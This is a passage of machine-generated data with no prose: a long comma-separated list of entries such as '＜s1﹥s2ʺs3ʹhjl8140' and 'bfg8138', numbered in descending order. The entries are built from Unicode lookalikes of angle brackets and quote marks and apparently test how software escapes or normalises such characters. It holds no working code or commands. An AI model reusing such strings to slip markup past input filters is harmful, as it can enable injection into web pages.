＜s1﹥s2ʺs3ʹhjl8140","bfg8138＜s1﹥s2ʺs3ʹhjl8138","bfg8134＜s1﹥s2ʺs3ʹhjl8134","bfg8133＜s1﹥s2ʺs3ʹhjl8133","bfg8132＜s1﹥s2ʺs3ʹhjl8132","bfg8130＜s1﹥s2ʺs3ʹhjl8130","bfg8129＜s1﹥s2ʺs3ʹhjl8129","bfg8125＜s1﹥s2ʺs3ʹhjl8125","bfg8124＜s1﹥s2ʺs3ʹhjl8124","bfg8117＜s1﹥s2ʺs3ʹhjl8117","bfg8116＜s1﹥s2ʺs3ʹhjl8116","bfg8114＜s1﹥s2ʺs3ʹhjl8114","bfg8111＜s1﹥s2ʺs3ʹhjl8111","bfg8108＜s1﹥s2ʺs3ʹhjl8108","bfg8104＜s1﹥s2ʺs3ʹhjl8104","bfg8103＜s1﹥s2ʺs3ʹhjl8103","bfg8101＜s1﹥s2ʺs3ʹhjl8101","bfg8098＜s1﹥s2ʺs3ʹhjl8098","bfg8097＜s1﹥s2ʺs3ʹhjl8097","bfg8094＜s1﹥s2ʺs3ʹhjl8094","bfg8092＜s1﹥s2ʺs3ʹhjl8092","bfg8091＜s1﹥s2ʺs3ʹhjl8091","bfg8089＜s1﹥s2ʺs3ʹhjl8089","bfg8087＜s1﹥s2ʺs3ʹhjl8087","bfg8086＜s1﹥s2ʺs3ʹhjl8086","bfg8080＜s1﹥s2ʺs3ʹhjl8080","bfg8079＜s1﹥s2ʺs3ʹhjl8079","bfg8078＜s1﹥s2ʺs3ʹhjl8078","bfg8077＜s1﹥s2ʺs3ʹhjl8077","bfg8076＜s1﹥s2ʺs3ʹhjl8076","bfg8075＜s1﹥s2ʺs3ʹhjl8075","bfg8074＜s1﹥s2ʺs3ʹhjl8074","bfg8073＜s1﹥s2ʺs3ʹhjl8073","bfg8071＜s1﹥s2ʺs3ʹhjl8071","bfg8070＜s1﹥s2ʺs3ʹhjl8070","bfg8067＜s1﹥s2ʺs3ʹhjl8067","bfg8066＜s1﹥s2ʺs3ʹhjl8066","bfg8065＜s1﹥s2ʺs3ʹhjl8065","bfg8064＜s1﹥s2ʺs3ʹhjl8064","bfg8063＜s1﹥s2ʺs3ʹhjl8063","bfg8062＜s1﹥s2ʺs3ʹhjl8062","bfg8060＜s1﹥s2ʺs3ʹhjl8060","bfg8058＜s1﹥s2ʺs3ʹhjl8058","bfg8057＜s1﹥s2ʺs3ʹhjl8057","bfg8056＜s1﹥s2ʺs3ʹhjl8056","bfg8055＜s1﹥s2ʺs3ʹhjl8055","bfg8051＜s1﹥s2ʺs3ʹhjl8051","bfg8050＜s1﹥s2ʺs3ʹhjl8050","bfg8047＜s1﹥s2ʺs3ʹhjl8047","bfg8046＜s1﹥s2ʺs3ʹhjl8046","bfg8045＜s1﹥s2ʺs3ʹhjl8045","bfg8042＜s1﹥s2ʺs3ʹhjl8042","bfg8039＜s1﹥s2ʺs3ʹhjl8039","bfg8037＜s1﹥s2ʺs3ʹhjl8037","bfg8033＜s1﹥s2ʺs3ʹhjl8033","bfg8032＜s1﹥s2ʺs3ʹhjl8032","bfg8030＜s1﹥s2ʺs3ʹhjl8030","bfg8029＜s1﹥s2ʺs3ʹhjl8029","bfg8028＜s1﹥s2ʺs3ʹhjl8028","bfg8025＜s1﹥s2ʺs3ʹhjl8025","bfg8023＜s1﹥s2ʺs3ʹhjl8023","bfg8022＜s1﹥s2ʺs3ʹhjl8022","bfg8020＜s1﹥s2ʺs3ʹhjl8020","bfg8016＜s1﹥s2ʺs3ʹhjl8016","bfg8015＜s1﹥s2ʺs3ʹhjl8015","bfg8014＜s1﹥s2ʺs3ʹhjl8014","bfg8013＜s1﹥s2ʺs3ʹhjl8013","bfg8011＜s1﹥s2ʺs3ʹhjl8011","bfg8009＜s1﹥s2ʺs3ʹhjl8009","bfg8006＜s1﹥s2ʺs3ʹhjl8006","bfg8005＜s1﹥s2ʺs3ʹhjl8005","bfg8004＜s1﹥s2ʺs3ʹhjl8004","bfg8002＜s1﹥s2ʺs3ʹhjl8002","bfg7999＜s1﹥s2ʺs3ʹhjl7999","bfg7996＜s1﹥s2ʺs3ʹhjl7996","bfg7994＜s1﹥s2ʺs3ʹhjl7994","bfg7992＜s1﹥s2ʺs3ʹhjl7992","bfg7991＜s1﹥s2ʺs3ʹhjl7991","bfg7990＜s1﹥s2ʺs3ʹhjl7990","bfg7987＜s1﹥s2ʺs3ʹhjl7987","bfg7986＜s1﹥s2ʺs3ʹhjl7986","bfg7985＜s1﹥s2ʺs3ʹhjl7985","bfg7983＜s1﹥s2ʺs3ʹhjl7983","bfg7981＜s1﹥s2ʺs3ʹhjl7981","bfg7978＜s1﹥s2ʺs3ʹhjl7978","bfg7976＜s1﹥s2ʺs3ʹhjl7976","bfg7974＜s1﹥s2ʺs3ʹhjl7974","bfg7973＜s1﹥s2ʺs3ʹhjl7973","bfg7971＜s1﹥s2ʺs3ʹhjl7971","bfg7970＜s1﹥s2ʺs3ʹhjl7970","bfg7969＜s1﹥s2ʺs3ʹhjl7969","bfg7968＜s1﹥s2ʺs3ʹhjl7968","bfg7966＜s1﹥s2ʺs3ʹhjl7966","bfg7965＜s1﹥s2ʺs3ʹhjl7965","bfg7964＜s1﹥s2ʺs3ʹhjl7964","bfg7960＜s1﹥s2ʺs3ʹhjl7960","bfg7958＜s1﹥s2ʺs3ʹhjl7958","bfg7956＜s1﹥s2ʺs3ʹhjl7956","bfg7955＜s1﹥s2ʺs3ʹhjl7955","bfg7953＜s1﹥s2ʺs3ʹhjl7953","bfg7950＜s1﹥s2ʺs3ʹhjl7950","bfg7948＜s1﹥s2ʺs3ʹhjl7948","bfg7947＜s1﹥s2ʺs3ʹhjl7947","bfg7946＜s1﹥s2ʺs3ʹhjl7946","bfg7943＜s1﹥s2ʺs3ʹhjl7943","bfg7939＜s1﹥s2ʺs3ʹhjl7939","bfg7937＜s1﹥s2ʺs3ʹhjl7937","bfg7935＜s1﹥s2ʺs3ʹhjl7935","bfg7933＜s1﹥s2ʺs3ʹhjl7933","bfg7928＜s1﹥s2ʺs3ʹhjl7928","bfg7926＜s1﹥s2ʺs3ʹhjl7926","bfg7925＜s1﹥s2ʺs3ʹhjl7925","bfg7923＜s1﹥s2ʺs3ʹhjl7923","bfg7922＜s1﹥s2ʺs3ʹhjl7922","bfg7919＜s1﹥s2ʺs3ʹhjl7919","bfg7918＜s1﹥s2ʺs3ʹhjl7918","bfg7917＜s1﹥s2ʺs3ʹhjl7917","bfg7915＜s1﹥s2ʺs3ʹhjl7915","bfg7912＜s1﹥s2ʺs3ʹhjl7912","bfg7910＜s1﹥s2ʺs3ʹhjl7910","bfg7909＜s1﹥s2ʺs3ʹhjl7909","bfg7907＜s1﹥s2ʺs3ʹhjl7907","bfg7906＜s1﹥s2ʺs3ʹhjl7906","bfg7903＜s1﹥s2ʺs3ʹhjl7903","bfg7901＜s1﹥s2ʺs3ʹhjl7901","bfg7897＜s1﹥s2ʺs3ʹhjl7897","bfg7896＜s1﹥s2ʺs3ʹhjl7896","bfg7894＜s1﹥s2ʺs3ʹhjl7894","bfg7888＜s1﹥s2ʺs3ʹhjl7888","bfg7887＜s1﹥s2ʺs3ʹhjl7887","bfg7886＜s1﹥s2ʺs3ʹhjl7886","bfg7883＜s1﹥s2ʺs3ʹhjl7883","bfg7882＜s1﹥s2ʺs3ʹhjl7882","bfg7879＜s1﹥s2ʺs3ʹhjl7879","bfg7878＜s1﹥s2ʺs3ʹhjl7878","bfg7876＜s1﹥s2ʺs3ʹhjl7876","bfg7873＜s1﹥s2ʺs3ʹhjl7873","bfg7872＜s1﹥s2ʺs3ʹhjl7872","bfg7866＜s1﹥s2ʺs3ʹhjl7866","bfg7859＜s1﹥s2ʺs3ʹhjl7859","bfg7857＜s1﹥s2ʺs3ʹhjl7857","bfg7855＜s1﹥s2ʺs3ʹhjl7855","bfg7854＜s1﹥s2ʺs3ʹhjl7854","bfg7853＜s1﹥s2ʺs3ʹhjl7853","bfg7852＜s1﹥s2ʺs3ʹhjl7852","bfg7851＜s1﹥s2ʺs3ʹhjl7851","bfg7850＜s1﹥s2ʺs3ʹhjl7850","bfg7849＜s1﹥s2ʺs3ʹhjl7849","bfg7848＜s1﹥s2ʺs3ʹhjl7848","bfg7844＜s1﹥s2ʺs3ʹhjl7844","bfg7842＜s1﹥s2ʺs3ʹhjl7842","bfg7840＜s1﹥s2ʺs3ʹhjl7840","bfg7832＜s1﹥s2ʺs3ʹhjl7832","bfg7831＜s1﹥s2ʺs3ʹhjl7831","bfg7829＜s1﹥s2ʺs3ʹhjl7829","bfg7828＜s1﹥s2ʺs3ʹhjl7828","bfg7827＜s1﹥s2ʺs3ʹhjl7827","bfg7826＜s1﹥s2ʺs3ʹhjl7826","bfg7823＜s1﹥s2ʺs3ʹhjl7823","bfg7820＜s1﹥s2ʺs3ʹhjl7820","bfg7818＜s1﹥s2ʺs3ʹhjl7818","bfg7816＜s1﹥s2ʺs3ʹhjl7816","bfg7815＜s1﹥s2ʺs3ʹhjl7815","bfg7814＜s1﹥s2ʺs3ʹhjl7814","bfg7812＜s1﹥s2ʺs3ʹhjl7812","bfg7808＜s1﹥s2ʺs3ʹhjl7808","bfg7807＜s1﹥s2ʺs3ʹhjl7807","bfg7805＜s1﹥s2ʺs3ʹhjl7805","bfg7804＜s1﹥s2ʺs3ʹhjl7804","bfg7802＜s1﹥s2ʺs3ʹhjl7802","bfg7800＜s1﹥s2ʺs3ʹhjl7800","bfg7799＜s1﹥s2ʺs3ʹhjl7799","bfg7797＜s1﹥s2ʺs3ʹhjl7797","bfg7796＜s1﹥s2ʺs3ʹhjl7796","bfg7791＜s1﹥s2ʺs3ʹhjl7791","bfg7790＜s1﹥s2ʺs3ʹhjl7790","bfg7789＜s1﹥s2ʺs3ʹhjl7789","bfg7788＜s1﹥s2ʺs3ʹhjl7788","bfg7786＜s1﹥s2ʺs3ʹhjl7786","bfg7782＜s1﹥s2ʺs3ʹhjl7782","bfg7778＜s1﹥s2ʺs3ʹhjl7778","bfg7777＜s1﹥s2ʺs3ʹhjl7777","bfg7775＜s1﹥s2ʺs3ʹhjl7775","bfg7774＜s1﹥s2ʺs3ʹhjl7774","bfg7770＜s1﹥s2ʺs3ʹhjl7770","bfg7768＜s1﹥s2ʺs3ʹhjl7768","bfg7767＜s1﹥s2ʺs3ʹhjl7767","bfg7766＜s1﹥s2ʺs3ʹhjl7766","bfg7763＜s1﹥s2ʺs3ʹhjl7763","bfg7760＜s1﹥s2ʺs3ʹhjl7760","bfg7757＜s1﹥s2ʺs3ʹhjl7757","bfg7753＜s1﹥s2ʺs3ʹhjl7753","bfg7752＜s1﹥s2ʺs3ʹhjl7752","bfg7751＜s1﹥s2ʺs3ʹhjl7751","bfg7750＜s1﹥s2ʺs3ʹhjl7750","bfg7748＜s1﹥s2ʺs3ʹhjl7748","bfg7747＜s1﹥s2ʺs3ʹhjl7747","bfg7744＜s1﹥s2ʺs3ʹhjl7744","bfg7742＜s1﹥s2ʺs3ʹhjl7742","bfg7740＜s1﹥s2ʺs3ʹhjl7740","bfg7739＜s1﹥s2ʺs3ʹhjl7739","bfg7736＜s1﹥s2ʺs3ʹhjl7736","bfg7734＜s1﹥s2ʺs3ʹhjl7734","bfg7733＜s1﹥s2ʺs3ʹhjl7733","bfg7731＜s1﹥s2ʺs3ʹhjl7731","bfg7729＜s1﹥s2ʺs3ʹhjl7729","bfg7728＜s1﹥s2ʺs3ʹhjl7728","bfg7727＜s1﹥s2ʺs3ʹhjl7727","bfg7723＜s1﹥s2ʺs3ʹhjl7723","bfg7722＜s1﹥s2ʺs3ʹhjl7722","bfg7715＜s1﹥s2ʺs3ʹhjl7715","bfg7710＜s1﹥s2ʺs3ʹhjl7710","bfg7709＜s1﹥s2ʺs3ʹhjl7709","bfg7708＜s1﹥s2ʺs3ʹhjl7708","bfg7706＜s1﹥s2ʺs3ʹhjl7706","bfg7705＜s1﹥s2ʺs3ʹhjl7705","bfg7704＜s1﹥s2ʺs3ʹhjl7704","bfg7703＜s1﹥s2ʺs3ʹhjl7703","bfg7698＜s1﹥s2ʺs3ʹhjl7698","bfg7697＜s1﹥s2ʺs3ʹhjl7697","bfg7695＜s1﹥s2ʺs3ʹhjl7695","bfg7692＜s1﹥s2ʺs3ʹhjl7692","bfg7691＜s1﹥s2ʺs3ʹhjl7691","bfg7690＜s1﹥s2ʺs3ʹhjl7690","bfg7689＜s1﹥s2ʺs3ʹhjl7689","bfg7688＜s1﹥s2ʺs3ʹhjl7688","bfg7687＜s1﹥s2ʺs3ʹhjl7687","bfg7685＜s1﹥s2ʺs3ʹhjl7685","bfg7682＜s1﹥s2ʺs3ʹhjl7682","bfg7681＜s1﹥s2ʺs3ʹhjl7681","bfg7679＜s1﹥s2ʺs3ʹhjl7679","bfg7678＜s1﹥s2ʺs3ʹhjl7678","bfg7676＜s1﹥s2ʺs3ʹhjl7676","bfg7675＜s1﹥s2ʺs3ʹhjl7675","bfg7664＜s1﹥s2ʺs3ʹhjl7664","bfg7663＜s1﹥s2ʺs3ʹhjl7663","bfg7662＜s1﹥s2ʺs3ʹhjl7662","bfg7660＜s1﹥s2ʺs3ʹhjl7660","bfg7659＜s1﹥s2ʺs3ʹhjl7659","bfg7657＜s1﹥s2ʺs3ʹhjl7657","bfg7656＜s1﹥s2ʺs3ʹhjl7656","bfg7655＜s1﹥s2ʺs3ʹhjl7655","bfg7652＜s1﹥s2ʺs3ʹhjl7652","bfg7651＜s1﹥s2ʺs3ʹhjl7651","bfg7647＜s1﹥s2ʺs3ʹhjl7647","bfg7644＜s1﹥s2ʺs3ʹhjl7644","bfg7643＜s1﹥s2ʺs3ʹhjl7643","bfg7641＜s1﹥s2ʺs3ʹhjl7641","bfg7636＜s1﹥s2ʺs3ʹhjl7636","bfg7635＜s1﹥s2ʺs3ʹhjl7635","bfg7631＜s1﹥s2ʺs3ʹhjl7631","bfg7629＜s1﹥s2ʺs3ʹhjl7629","bfg7628＜s1﹥s2ʺs3ʹhjl7628","bfg7626＜s1﹥s2ʺs3ʹhjl7626","bfg7625＜s1﹥s2ʺs3ʹhjl7625","bfg7622＜s1﹥s2ʺs3ʹhjl7622","bfg7621＜s1﹥s2ʺs3ʹhjl7621","bfg7620＜s1﹥s2ʺs3ʹhjl7620","bfg7617＜s1﹥s2ʺs3ʹhjl7617","bfg7616＜s1﹥s2ʺs3ʹhjl7616","bfg7615＜s1﹥s2ʺs3ʹhjl7615","bfg7614＜s1﹥s2ʺs3ʹhjl7614","bfg7612＜s1﹥s2ʺs3ʹhjl7612","bfg7610＜s1﹥s2ʺs3ʹhjl7610","bfg7609＜s1﹥s2ʺs3ʹhjl7609","bfg7608＜s1﹥s2ʺs3ʹhjl7608","bfg7606＜s1﹥s2ʺs3ʹhjl7606","bfg7605＜s1﹥s2ʺs3ʹhjl7605","bfg7601＜s1﹥s2ʺs3ʹhjl7601","bfg7600＜s1﹥s2ʺs3ʹhjl7600","bfg7599＜s1﹥s2ʺs3ʹhjl7599","bfg7596＜s1﹥s2ʺs3ʹhjl7596","bfg7594＜s1﹥s2ʺs3ʹhjl7594","bfg7592＜s1﹥s2ʺs3ʹhjl7592","bfg7590＜s1﹥s2ʺs3ʹhjl7590","bfg7589＜s1﹥s2ʺs3ʹhjl7589","bfg7588＜s1﹥s2ʺs3ʹhjl7588","bfg7587＜s1﹥s2ʺs3ʹhjl7587","bfg7586＜s1﹥s2ʺs3ʹhjl7586","bfg7582＜s1﹥s2ʺs3ʹhjl7582","bfg7581＜s1﹥s2ʺs3ʹhjl7581","bfg7580＜s1﹥s2ʺs3ʹhjl7580","bfg7576＜s1﹥s2ʺs3ʹhjl7576","bfg7574＜s1﹥s2ʺs3ʹhjl7574","bfg7567＜s1﹥s2ʺs3ʹhjl7567","bfg7563＜s1﹥s2ʺs3ʹhjl7563","bfg7562＜s1﹥s2ʺs3ʹhjl7562","bfg7561＜s1﹥s2ʺs3ʹhjl7561","bfg7560＜s1﹥s2ʺs3ʹhjl7560","bfg7558＜s1﹥s2ʺs3ʹhjl7558","bfg7557＜s1﹥s2ʺs3ʹhjl7557","bfg7555＜s1﹥s2ʺs3ʹhjl7555","bfg7554＜s1﹥s2ʺs3ʹhjl7554","bfg7551＜s1﹥s2ʺs3ʹhjl7551","bfg7548＜s1﹥s2ʺs3ʹhjl7548","bfg7547＜s1﹥s2ʺs3ʹhjl7547","bfg7546＜s1﹥s2ʺs3ʹhjl7546","bfg7544＜s1﹥s2ʺs3ʹhjl7544","bfg7542＜s1﹥s2ʺs3ʹhjl7542","bfg7538＜s1﹥s2ʺs3ʹhjl7538","bfg7537＜s1﹥s2ʺs3ʹhjl7537","bfg7535＜s1﹥s2ʺs3ʹhjl7535","bfg7530＜s1﹥s2ʺs3ʹhjl7530","bfg7527＜s1﹥s2ʺs3ʹhjl7527","bfg7526＜s1﹥s2ʺs3ʹhjl7526","bfg7524＜s1﹥s2ʺs3ʹhjl7524","bfg7523＜s1﹥s2ʺs3ʹhjl7523","bfg7521＜s1﹥s2ʺs3ʹhjl7521","bfg7518＜s1﹥s2ʺs3ʹhjl7518","bfg7515＜s1﹥s2ʺs3ʹhjl7515","bfg7513＜s1﹥s2ʺs3ʹhjl7513","bfg7512＜s1﹥s2ʺs3ʹhjl7512","bfg7507＜s1﹥s2ʺs3ʹhjl7507","bfg7505＜s1﹥s2ʺs3ʹhjl7505","bfg7504＜s1﹥s2ʺs3ʹhjl7504","bfg7500＜s1﹥s2ʺs3ʹhjl7500","bfg7497＜s1﹥s2ʺs3ʹhjl7497","bfg7496＜s1﹥s2ʺs3ʹhjl7496","bfg7495＜s1﹥s2ʺs3ʹhjl7495","bfg7494＜s1﹥s2ʺs3ʹhjl7494","bfg7491＜s1﹥s2ʺs3ʹhjl7491","bfg7490＜s1﹥s2ʺs3ʹhjl7490","bfg7488＜s1﹥s2ʺs3ʹhjl7488","bfg7487＜s1﹥s2ʺs3ʹhjl7487","bfg7486＜s1﹥s2ʺs3ʹhjl7486","bfg7485＜s1﹥s2ʺs3ʹhjl7485","bfg7482＜s1﹥s2ʺs3ʹhjl7482","bfg7481＜s1﹥s2ʺs3ʹhjl7481","bfg7478＜s1﹥s2ʺs3ʹhjl7478","bfg7475＜s1﹥s2ʺs3ʹhjl7475","bfg7473＜s1﹥s2ʺs3ʹhjl7473","bfg7472＜s1﹥s2ʺs3ʹhjl7472","bfg7470＜s1﹥s2ʺs3ʹhjl7470","bfg7469＜s1﹥s2ʺs3ʹhjl7469","bfg7466＜s1﹥s2ʺs3ʹhjl7466","bfg7465＜s1﹥s2ʺs3ʹhjl7465","bfg7463＜s1﹥s2ʺs3ʹhjl7463","bfg7461＜s1﹥s2ʺs3ʹhjl7461","bfg7459＜s1﹥s2ʺs3ʹhjl7459","bfg7454＜s1﹥s2ʺs3ʹhjl7454","bfg7450＜s1﹥s2ʺs3ʹhjl7450","bfg7447＜s1﹥s2ʺs3ʹhjl7447","bfg7444＜s1﹥s2ʺs3ʹhjl7444","bfg7442＜s1﹥s2ʺs3ʹhjl7442","bfg7441＜s1﹥s2ʺs3ʹhjl7441","bfg7440＜s1﹥s2ʺs3ʹhjl7440","bfg7436＜s1﹥s2ʺs3ʹhjl7436","bfg7435＜s1﹥s2ʺs3ʹhjl7435","bfg7433＜s1﹥s2ʺs3ʹhjl7433","bfg7430＜s1﹥s2ʺs3ʹhjl7430","bfg7427＜s1﹥s2ʺs3ʹhjl7427","bfg7423＜s1﹥s2ʺs3ʹhjl7423","bfg7421＜s1﹥s2ʺs3ʹhjl7421","bfg7420＜s1﹥s2ʺs3ʹhjl7420","bfg7419＜s1﹥s2ʺs3ʹhjl7419","bfg7416＜s1﹥s2ʺs3ʹhjl7416","bfg7414＜s1﹥s2ʺs3ʹhjl7414","bfg7413＜s1﹥s2ʺs3ʹhjl7413","bfg7412＜s1﹥s2ʺs3ʹhjl7412","bfg7411＜s1﹥s2ʺs3ʹhjl7411","bfg7410＜s1﹥s2ʺs3ʹhjl7410","bfg7408＜s1﹥s2ʺs3ʹhjl7408","bfg7406＜s1﹥s2ʺs3ʹhjl7406","bfg7405＜s1﹥s2ʺs3ʹhjl7405","bfg7404＜s1﹥s2ʺs3ʹhjl7404","bfg7402＜s1﹥s2ʺs3ʹhjl7402","bfg7401＜s1﹥s2ʺs3ʹhjl7401","bfg7396＜s1﹥s2ʺs3ʹhjl7396","bfg7395＜s1﹥s2ʺs3ʹhjl7395","bfg7394＜s1﹥s2ʺs3ʹhjl7394","bfg7390＜s1﹥s2ʺs3ʹhjl7390","bfg7386＜s1﹥s2ʺs3ʹhjl7386","bfg7384＜s1﹥s2ʺs3ʹhjl7384","bfg7379＜s1﹥s2ʺs3ʹhjl7379","bfg7378＜s1﹥s2ʺs3ʹhjl7378","bfg7377＜s1﹥s2ʺs3ʹhjl7377","bfg7376＜s1﹥s2ʺs3ʹhjl7376","bfg7370＜s1﹥s2ʺs3ʹhjl7370","bfg7366＜s1﹥s2ʺs3ʹhjl7366","bfg7364＜s1﹥s2ʺs3ʹhjl7364","bfg7359＜s1﹥s2ʺs3ʹhjl7359","bfg7357＜s1﹥s2ʺs3ʹhjl7357","bfg7356＜s1﹥s2ʺs3ʹhjl7356","bfg7352＜s1﹥s2ʺs3ʹhjl7352","bfg7350＜s1﹥s2ʺs3ʹhjl7350","bfg7349＜s1﹥s2ʺs3ʹhjl7349","bfg7347＜s1﹥s2ʺs3ʹhjl7347","bfg7345＜s1﹥s2ʺs3ʹhjl7345","bfg7343＜s1﹥s2ʺs3ʹhjl7343","bfg7342＜s1﹥s2ʺs3ʹhjl7342","bfg7341＜s1﹥s2ʺs3ʹhjl7341","bfg7340＜s1﹥s2ʺs3ʹhjl7340","bfg7338＜s1﹥s2ʺs3ʹhjl7338","bfg7337＜s1﹥s2ʺs3ʹhjl7337","bfg7336＜s1﹥s2ʺs3ʹhjl7336","bfg7331＜s1﹥s2ʺs3ʹhjl7331","bfg7327＜s1﹥s2ʺs3ʹhjl7327","bfg7324＜s1﹥s2ʺs3ʹhjl7324","bfg7322＜s1﹥s2ʺs3ʹhjl7322","bfg7321＜s1﹥s2ʺs3ʹhjl7321","bfg7317＜s1﹥s2ʺs3ʹhjl7317","bfg7316＜s1﹥s2ʺs3ʹhjl7316","bfg7315＜s1﹥s2ʺs3ʹhjl7315","bfg7313＜s1﹥s2ʺs3ʹhjl7313","bfg7310＜s1﹥s2ʺs3ʹhjl7310","bfg7309＜s1﹥s2ʺs3ʹhjl7309","bfg7308＜s1﹥s2ʺs3ʹhjl7308","bfg7307＜s1﹥s2ʺs3ʹhjl7307","bfg7306＜s1﹥s2ʺs3ʹhjl7306","bfg7305＜s1﹥s2ʺs3ʹhjl7305","bfg7303＜s1﹥s2ʺs3ʹhjl7303","bfg7302＜s1﹥s2ʺs3ʹhjl7302","bfg7298＜s1﹥s2ʺs3ʹhjl7298","bfg7296＜s1﹥s2ʺs3ʹhjl7296","bfg7295＜s1﹥s2ʺs3ʹhjl7295","bfg7294＜s1﹥s2ʺs3ʹhjl7294","bfg7293＜s1﹥s2ʺs3ʹhjl7293","bfg7292＜s1﹥s2ʺs3ʹhjl7292","bfg7290＜s1﹥s2ʺs3ʹhjl7290","bfg7288＜s1﹥s2ʺs3ʹhjl7288","bfg7287＜s1﹥s2ʺs3ʹhjl7287","bfg7286＜s1﹥s2ʺs3ʹhjl7286","bfg7283＜s1﹥s2ʺs3ʹhjl7283","bfg7279＜s1﹥s2ʺs3ʹhjl7279","bfg7278＜s1﹥s2ʺs3ʹhjl7278","bfg7277＜s1﹥s2ʺs3ʹhjl7277","bfg7274＜s1﹥s2ʺs3ʹhjl7274","bfg7272＜s1﹥s2ʺs3ʹhjl7272","bfg7271＜s1﹥s2ʺs3ʹhjl7271","bfg7270＜s1﹥s2ʺs3ʹhjl7270","bfg7268＜s1﹥s2ʺs3ʹhjl7268","bfg7267＜s1﹥s2ʺs3ʹhjl7267","bfg7266＜s1﹥s2ʺs3ʹhjl7266","bfg7262＜s1﹥s2ʺs3ʹhjl7262","bfg7261＜s1﹥s2ʺs3ʹhjl7261","bfg7260＜s1﹥s2ʺs3ʹhjl7260","bfg7259＜s1﹥s2ʺs3ʹhjl7259","bfg7258＜s1﹥s2ʺs3ʹhjl7258","bfg7255＜s1﹥s2ʺs3ʹhjl7255","bfg7252＜s1﹥s2ʺs3ʹhjl7252","bfg7250＜s1﹥s2ʺs3ʹhjl7250","bfg7249＜s1﹥s2ʺs3ʹhjl7249","bfg7248＜s1﹥s2ʺs3ʹhjl7248","bfg7247＜s1﹥s2ʺs3ʹhjl7247","bfg7246＜s1﹥s2ʺs3ʹhjl7246","bfg7245＜s1﹥s2ʺs3ʹhjl7245","bfg7244＜s1﹥s2ʺs3ʹhjl7244","bfg7241＜s1﹥s2ʺs3ʹhjl7241","bfg7240＜s1﹥s2ʺs3ʹhjl7240","bfg7236＜s1﹥s2ʺs3ʹhjl7236","bfg7235＜s1﹥s2ʺs3ʹhjl7235","bfg7234＜s1﹥s2ʺs3ʹhjl7234","bfg7233＜s1﹥s2ʺs3ʹhjl7233","bfg7231＜s1﹥s2ʺs3ʹhjl7231","bfg7229＜s1﹥s2ʺs3ʹhjl7229","bfg7227＜s1﹥s2ʺs3ʹhjl7227","bfg7226＜s1﹥s2ʺs3ʹhjl7226","bfg7222＜s1﹥s2ʺs3ʹhjl7222","bfg7215＜s1﹥s2ʺs3ʹhjl7215","bfg7212＜s1﹥s2ʺs3ʹhjl7212","bfg7211＜s1﹥s2ʺs3ʹhjl7211","bfg7209＜s1﹥s2ʺs3ʹhjl7209","bfg7208＜s1﹥s2ʺs3ʹhjl7208","bfg7207＜s1﹥s2ʺs3ʹhjl7207","bfg7205＜s1﹥s2ʺs3ʹhjl7205","bfg7204＜s1﹥s2ʺs3ʹhjl7204","bfg7203＜s1﹥s2ʺs3ʹhjl7203","bfg7202＜s1﹥s2ʺs3ʹhjl7202","bfg7201＜s1﹥s2ʺs3ʹhjl7201","bfg7198＜s1﹥s2ʺs3ʹhjl7198","bfg7197＜s1﹥s2ʺs3ʹhjl7197","bfg7195＜s1﹥s2ʺs3ʹhjl7195","bfg7194＜s1﹥s2ʺs3ʹhjl7194","bfg7193＜s1﹥s2ʺs3ʹhjl7193","bfg7191＜s1﹥s2ʺs3ʹhjl7191","bfg7188＜s1﹥s2ʺs3ʹhjl7188","bfg7187＜s1﹥s2ʺs3ʹhjl7187","bfg7186＜s1﹥s2ʺs3ʹhjl7186","bfg7184＜s1﹥s2ʺs3ʹhjl7184","bfg7182＜s1﹥s2ʺs3ʹhjl7182","bfg7181＜s1﹥s2ʺs3ʹhjl7181","bfg7180＜s1﹥s2ʺs3ʹhjl7180","bfg7176＜s1﹥s2ʺs3ʹhjl7176","bfg7174＜s1﹥s2ʺs3ʹhjl7174","bfg7173＜s1﹥s2ʺs3ʹhjl7173","bfg7171＜s1﹥s2ʺs3ʹhjl7171","bfg7169＜s1﹥s2ʺs3ʹhjl7169","bfg7168＜s1﹥s2ʺs3ʹhjl7168","bfg7166＜s1﹥s2ʺs3ʹhjl7166","bfg7165＜s1﹥s2ʺs3ʹhjl7165","bfg7164＜s1﹥s2ʺs3ʹhjl7164","bfg7158＜s1﹥s2ʺs3ʹhjl7158","bfg7156＜s1﹥s2ʺs3ʹhjl7156","bfg7152＜s1﹥s2ʺs3ʹhjl7152","bfg7151＜s1﹥s2ʺs3ʹhjl7151","bfg7147＜s1﹥s2ʺs3ʹhjl7147","bfg7146＜s1﹥s2ʺs3ʹhjl7146","bfg7145＜s1﹥s2ʺs3ʹhjl7145","bfg7143＜s1﹥s2ʺs3ʹhjl7143","bfg7139＜s1﹥s2ʺs3ʹhjl7139","bfg7137＜s1﹥s2ʺs3ʹhjl7137","bfg7134＜s1﹥s2ʺs3ʹhjl7134","bfg7131＜s1﹥s2ʺs3ʹhjl7131","bfg7128＜s1﹥s2ʺs3ʹhjl7128","bfg7127＜s1﹥s2ʺs3ʹhjl7127","bfg7126＜s1﹥s2ʺs3ʹhjl7126","bfg7123＜s1﹥s2ʺs3ʹhjl7123","bfg7121＜s1﹥s2ʺs3ʹhjl7121","bfg7120＜s1﹥s2ʺs3ʹhjl7120","bfg7119＜s1﹥s2ʺs3ʹhjl7119","bfg7118＜s1﹥s2ʺs3ʹhjl7118","bfg7117＜s1﹥s2ʺs3ʹhjl7117","bfg7115＜s1﹥s2ʺs3ʹhjl7115","bfg7114＜s1﹥s2ʺs3ʹhjl7114","bfg7109＜s1﹥s2ʺs3ʹhjl7109","bfg7105＜s1﹥s2ʺs3ʹhjl7105","bfg7103＜s1﹥s2ʺs3ʹhjl7103","bfg7101＜s1﹥s2ʺs3ʹhjl7101","bfg7098＜s1﹥s2ʺs3ʹhjl7098","bfg7097＜s1﹥s2ʺs3ʹhjl7097","bfg7095＜s1﹥s2ʺs3ʹhjl7095","bfg7093＜s1﹥s2ʺs3ʹhjl7093","bfg7090＜s1﹥s2ʺs3ʹhjl7090","bfg7089＜s1﹥s2ʺs3ʹhjl7089","bfg7087＜s1﹥s2ʺs3ʹhjl7087","bfg7086＜s1﹥s2ʺs3ʹhjl7086","bfg7083＜s1﹥s2ʺs3ʹhjl7083","bfg7080＜s1﹥s2ʺs3ʹhjl7080","bfg7077＜s1﹥s2ʺs3ʹhjl7077","bfg7076＜s1﹥s2ʺs3ʹhjl7076","bfg7074＜s1﹥s2ʺs3ʹhjl7074","bfg7073＜s1﹥s2ʺs3ʹhjl7073","bfg7072＜s1﹥s2ʺs3ʹhjl7072","bfg7069＜s1﹥s2ʺs3ʹhjl7069","bfg7068＜s1﹥s2ʺs3ʹhjl7068","bfg7066＜s1﹥s2ʺs3ʹhjl